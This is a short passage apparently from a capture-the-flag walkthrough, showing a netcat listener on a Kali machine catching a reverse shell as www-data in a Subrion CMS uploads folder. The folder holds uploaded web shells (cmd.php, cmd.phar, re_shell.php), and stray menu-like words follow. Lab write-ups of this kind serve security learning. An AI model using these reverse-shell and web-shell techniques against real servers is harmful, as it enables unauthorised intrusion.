 ┌──(root㉿kali)-[~/Desktop/tmp]
└─# nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.0.3.5] from (UNKNOWN) [10.0.3.15] 37688
bash: cannot set terminal process group (1473): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TechSupport:/var/www/html/subrion/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@TechSupport:/var/www/html/subrion/uploads$ ls -al
ls -al
total 32
drwxr-xr-x  4 www-data www-data 4096 Apr 27 17:09 .
drwxr-xr-x 13 www-data www-data 4096 May 29  2021 ..
-rwxr-xr-x  1 www-data www-data  656 Jun 14  2018 .htaccess
drwxr-xr-x  2 www-data www-data 4096 May 29  2021 .quarantine
drwxrwxrwx  2 www-data www-data 4096 May 29  2021 .tmb
-rw-r--r--  1 www-data www-data   63 Apr 27 17:09 cmd.phar
-rw-r--r--  1 www-data www-data   63 Apr 27 17:09 cmd.php
-rw-r--r--  1 www-data www-data 2700 Apr 27 16:44 re_shell.php
www-data@TechSupport:/var/www/html/subrion/uploads$ cd ..
Kali Linux
Kali Tools
Kali Docs
Home
pspy64
General
Members
Mail
System
Pictures
Miscellaneous
Financial
API